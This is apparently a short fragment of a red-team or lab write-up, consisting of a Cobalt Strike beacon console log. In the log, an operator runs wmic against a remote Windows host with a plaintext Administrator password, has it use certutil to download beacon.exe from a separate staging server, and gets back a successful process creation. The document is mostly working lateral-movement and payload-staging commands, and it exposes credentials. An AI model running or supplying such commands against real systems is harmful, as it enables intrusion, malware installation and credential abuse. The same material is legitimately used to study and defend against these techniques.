 [10/04 15:23:32] beacon> shell wmic /node:192.168.52.143 /user:Administrator /password:Fusijun233386 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.148.132:81/beacon.exe c:/beacon.exe"
[10/04 15:23:32] [*] Tasked beacon to run: wmic /node:192.168.52.143 /user:Administrator /password:Fusijun233386 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.148.132:81/beacon.exe c:/beacon.ex
[10/04 15:23:32] [+] host called home, sent: 213 bytes
[10/04 15:23:44] [+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1392;
ReturnValue = 0;
};